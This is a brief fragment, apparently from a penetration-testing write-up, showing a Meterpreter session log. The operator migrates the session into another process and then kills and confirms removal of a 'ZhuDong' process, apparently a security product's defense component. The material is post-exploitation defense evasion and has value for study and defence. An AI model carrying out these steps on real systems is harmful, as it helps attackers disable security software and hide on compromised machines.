 meterpreter > migrate 336
[*] Migrating from 6180 to 336...
[*] Migration completed successfully.
meterpreter > pkill ZhuDong
Filtering on 'ZhuDong'
Killing: 6180
meterpreter > ps -ef | ZhuDOng
Filtering on 'ZhuDOng'
No matching processes were found.
meterpreter > ps -ef | ZhuDong
Filtering on 'ZhuDong'
No matching processes were found.
meterpreter >